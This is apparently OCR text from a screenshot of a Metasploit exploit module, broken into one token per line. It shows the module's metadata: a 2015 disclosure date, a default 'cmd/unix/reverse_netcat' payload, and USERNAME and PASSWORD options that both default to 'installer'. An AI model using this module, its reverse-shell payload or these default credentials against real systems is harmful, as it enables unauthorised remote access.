
]
]
,
'DisclosureDate'
=
>
'Nov 28 
2015'
,
'DefaultTarget'
=
>
0
,
'DefaultOptions'
=
>
{
'PAYLOAD'
=
>
'cmd/unix/reverse_netcat'
}
)
)
register_options
(
[
Opt
:
:
RPORT
(
80
)
,
# Application 
may run on a different port too. Change 
port accordingly.
OptString
.
new
(
'USERNAME'
,
[
true
,
'A specific username to 
authenticate as'
,
'installer'
]
)
,
OptString
.
new
(
'PASSWORD'
,
[
true
,
'A specific password to 
authenticate with'
,
'installer'
]
)
]
,
self
.
class